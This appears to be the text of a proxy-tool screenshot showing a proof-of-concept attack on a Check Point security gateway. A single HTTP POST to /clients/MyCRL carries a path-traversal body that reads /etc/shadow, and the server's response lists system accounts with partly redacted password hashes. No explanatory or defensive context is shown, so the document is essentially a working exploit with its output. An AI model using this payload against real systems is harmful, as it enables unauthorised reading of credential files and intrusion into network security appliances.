 Send
Cancel
Target: https://
Request
Pretty
Raw
Hex
\n
1 POST /clients/MyCRL HTTP/1.1
2 Host:
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 39
6
7 aCSHELL/../../../../../../../etc/shadow
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 200 OK
2 Date: Thu, 30 May 2024 08:24:26 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Content-Length: 770
10
11 admin:$1$ :19186:0:99999:8:::
12 monitor:*:19600:0:99999:8:::
13 root:*:19600:0:99999:7:::
14 nobody:*:19600:0:99999:7:::
15 postfix:*:19600:0:99999:7:::
16 rpm:!!:19600:0:99999:7:::
17 shutdown:*:19600:0:99999:7:::
18 rtecsec:$6$
19 pcap:!!:19600:0:99999:7:::
20 halt:*:19600:0:99999:7:::
21 jobuser:*:19326:0:99999:8:::
22 cp_postgres:*:19600:0:99999:7:::
23 mkadmin:$6$
:19229:0:99999:8:::
24 cp_extensions:*:19600:0:99999:7:::
25 cpep_user:*:19600:0:99999:7:::
26 vcsa:!!:19600:0:99999:7:::
27 _nonlocl:*:19600:0:99999:7:::
28 sshd:*:19600:0:99999:7:::
29
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 4
Response headers 8